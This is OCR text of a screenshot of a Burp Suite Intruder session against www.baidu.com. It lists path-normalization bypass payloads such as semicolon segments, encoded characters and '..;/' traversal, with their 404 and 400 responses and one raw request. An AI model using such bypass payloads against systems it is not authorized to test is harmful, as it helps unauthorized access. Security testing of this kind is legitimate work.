 Attack Save 8. Intruder attack of https://www.baidu.com
8. Intruder attack of https://www.baidu.com Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 404 136 348
1 \/a\/b\/c 400 80 300
2 //;//a//;//b//;//c 404 129 359
3 /%2e/a/%2e/b/%2e/c 404 112 348
4 /%61/%62/%63 404 142 348
5 /a/b/c; 404 128 349
6 /;/a/;/b/;/c 404 166 354
7 /%20/a/%20/b/%20/c 404 121 354
8 /a/b/c/.. 404 167 347
9 /./a/./b/./c 404 149 348
10 /%0a/a/%0a/b/%0a/c 404 114 354
11 /health/..;/a/health/..;/b/health/..;/c 404 115 381
12 /a/b/c/ 404 112 349
13 //a//b//c 404 109 350
Request Response
Pretty Raw Hex \n
1 GET /%61/%62/%63 HTTP/1.1
2 Host: www.baidu.com
3 User-Agent: curl/8.4.0
5 Connection: keep-alive
6
7
Search 0 highlights
Finished